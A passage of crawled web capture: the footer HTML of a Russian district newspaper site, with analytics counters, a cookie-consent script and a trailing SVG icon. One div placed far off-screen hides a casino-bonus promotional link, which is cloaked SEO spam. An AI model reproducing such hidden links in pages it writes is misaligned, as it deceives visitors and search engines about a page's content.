    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-12154px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>